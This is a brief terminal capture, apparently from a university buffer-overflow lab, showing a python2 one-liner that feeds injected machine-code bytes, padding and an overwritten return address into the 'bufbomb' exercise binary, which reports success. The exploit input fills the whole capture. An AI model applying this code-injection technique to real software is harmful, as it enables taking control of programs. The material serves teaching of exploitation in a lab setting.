 ┌──(kali㉿kali)-[~/CTF/LTHT/Lab5]
└─$ python2 -c 'print "\xb8\x60\x71\x02\x80\xc7\x00\x28\xbf\xe0\x1f\x68\xa9\x1b\x02\x80\xc3" + "A" * (44 - 17) + "\x18\x3e
\x68\x55"' | ./bufbomb -u 04290241
Userid: 04290241
Cookie: 0x1fe0bf28
Type string:Bang!: You set global_value to 0x1fe0bf28
VALID
NICE JOB!